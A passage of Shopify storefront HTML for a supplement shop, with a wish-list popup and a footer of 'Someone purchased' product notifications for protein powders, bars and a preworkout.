 <i class="popup-confirm-transfer-data__close position-absolute cursor-pointer" data-js-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i>
 <div class="popup-confirm-transfer-data__content d-flex flex-column mx-auto text-center">
  <i class="popup-confirm-transfer-data__title-icon icon-314 mb-15"></i>
  <h4 class="mb-15">WISH LIST AND COMPARE</h4>
  <p class="mb-10">Do you want to add products to your personal account?</p>
  <ul class="list-unstyled mb-20" data-js-transfer-data-info></ul>
  <div class="row">
  <div class="col-sm-6 mx-auto">
   <div class="btn btn--full" data-js-button-transfer-data>YES</div>
   <div class="btn btn--full" data-js-popup-close>NO</div>
  </div>
  </div>
 </div>
</div>
 </div>
</div>

</div>
<div id="shopify-section-footbar" class="shopify-section"><div data-section-id="footbar" data-section-type="footbar">
 <div class="footbar d-flex flex-column align-items-lg-start position-fixed bottom-0 left-0 w-100 pointer-events-none"><div class="notification position-relative js-notification">
   <div class="notification__inner d-none px-sm-10 px-lg-15 mb-sm-10 mb-lg-15 js-notification-products" data-js-delay="20" data-js-interval-min="45" data-js-interval-max="60" data-js-max-time-life="4" data-js-notification-inner>
    <div class="notification-products p-10 pointer-events-all">
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="oblivion-plus">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/oblivion-plus" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:101.31244707874683%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/BlackCurrent_{width}x.progressive.png.jpg?v=1674734100"
  data-aspect-ratio="0.9870455495194317"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/BlackCurrent_120x.progressive.png.jpg?v=1674734100 1x, //myo-band.com/cdn/shop/products/BlackCurrent_120x@2x.progressive.png.jpg?v=1674734100 2x"
  
  data-scale="2"
  
  
  
  alt="Oblivion Plus (20 or 30 servings)">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/oblivion-plus" target="_blank">Oblivion Plus (20 or 30 servings)</a>
   </h3>
  </div><span class="font-italic">34 minutes ago from Amsterdam, Netherlands</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/oblivion-plus" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="hulk-protein">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/hulk-protein" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:97.69021739130434%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/Screenshot2023-05-23at11.34.23_{width}x.progressive.png.jpg?v=1684838271"
  data-aspect-ratio="1.023643949930459"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/Screenshot2023-05-23at11.34.23_120x.progressive.png.jpg?v=1684838271 1x, //myo-band.com/cdn/shop/products/Screenshot2023-05-23at11.34.23_120x@2x.progressive.png.jpg?v=1684838271 2x"
  
  data-scale="2"
  
  
  
  alt="Hulk Protein">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/hulk-protein" target="_blank">Hulk Protein</a>
   </h3>
  </div><span class="font-italic">35 minutes ago from Berlin, Germany</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/hulk-protein" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="8x-whey-protein">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/8x-whey-protein" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:96.72131147540983%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/Screenshot2023-05-23at14.31.03_{width}x.progressive.png.jpg?v=1684848805"
  data-aspect-ratio="1.0338983050847457"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/Screenshot2023-05-23at14.31.03_120x.progressive.png.jpg?v=1684848805 1x, //myo-band.com/cdn/shop/files/Screenshot2023-05-23at14.31.03_120x@2x.progressive.png.jpg?v=1684848805 2x"
  
  data-scale="2"
  
  
  
  alt="8X Whey Protein Isolate">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/8x-whey-protein" target="_blank">8X Whey Protein Isolate</a>
   </h3>
  </div><span class="font-italic">36 minutes ago from Rome, Italy</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/8x-whey-protein" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="myobar">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/myobar" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/NewMyobar-boxheroshot-131-1-1024_{width}x.progressive.jpg?v=1643353631"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/NewMyobar-boxheroshot-131-1-1024_120x.progressive.jpg?v=1643353631 1x, //myo-band.com/cdn/shop/products/NewMyobar-boxheroshot-131-1-1024_120x@2x.progressive.jpg?v=1643353631 2x"
  
  data-scale="2"
  
  
  
  alt="MYOBAR Protein Bar - Past Due Date Stock 19 Feb 2025">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/myobar" target="_blank">MYOBAR Protein Bar - Past Due Date Stock 19 Feb 2025</a>
   </h3>
  </div><span class="font-italic">37 minutes ago from Madrid, Spain</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/myobar" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="vegan-oblivion">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/vegan-oblivion" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/vegan-oblivion-red-berries_{width}x.progressive.jpg?v=1643353642"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/vegan-oblivion-red-berries_120x.progressive.jpg?v=1643353642 1x, //myo-band.com/cdn/shop/products/vegan-oblivion-red-berries_120x@2x.progressive.jpg?v=1643353642 2x"
  
  data-scale="2"
  
  
  
  alt="Vegan Oblivion Plus">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/vegan-oblivion" target="_blank">Vegan Oblivion Plus</a>
   </h3>
  </div><span class="font-italic">38 minutes ago from Dublin, Ireland</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/vegan-oblivion" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="hotshot">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/hotshot" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:68.07291666666666%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/HOTSHOTStrawberryandWater_{width}x.progressive.png.jpg?v=1687862600"
  data-aspect-ratio="1.4690130068859986"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/HOTSHOTStrawberryandWater_120x.progressive.png.jpg?v=1687862600 1x, //myo-band.com/cdn/shop/files/HOTSHOTStrawberryandWater_120x@2x.progressive.png.jpg?v=1687862600 2x"
  
  data-scale="2"
  
  
  
  alt="HOTSHOT preworkout">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/hotshot" target="_blank">HOTSHOT preworkout</a>
   </h3>
  </div><span class="font-italic">39 minutes ago from Manchester, Great Britain</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/hotshot" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="the-beast-pack">
